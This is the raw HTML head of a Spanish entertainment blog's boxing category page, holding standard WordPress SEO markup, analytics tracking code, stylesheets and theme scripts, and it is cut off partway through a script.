

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/category/deportistas/boxeo/
body_size: 34332
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Boxeo | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/category/deportistas/boxeo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","name":"Deportes"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","position":2,"name":"Deportes","item":"https:\/\/www.blogistar.com\/category\/deportistas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/#listItem","name":"Boxeo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/#listItem","position":3,"name":"Boxeo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","name":"Deportes"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/#collectionpage","url":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/","name":"Boxeo | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Categoría Boxeo del feed" href="https://www.blogistar.com/category/deportistas/boxeo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769033285' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769033285' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769033285' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "09e551dedd",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/categories/9311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"fb4ac5d701","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
